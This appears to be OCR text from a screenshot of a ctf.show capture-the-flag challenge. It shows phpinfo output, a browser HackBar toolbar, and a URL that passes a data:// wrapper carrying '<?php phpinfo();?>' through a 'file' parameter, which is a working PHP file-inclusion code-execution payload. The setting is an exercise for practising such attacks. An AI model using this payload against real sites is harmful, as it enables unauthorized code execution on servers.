 PHP Version 7.3.11
php
System Linux 6e8f5fb61719 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-
config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '-
-with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-
zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ...
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
https://a9caf375-16e7-46bc-92ee-d553cd57a295.challenge.ctf.show/?file=data://text/plain,<?php%20phpinfo();?>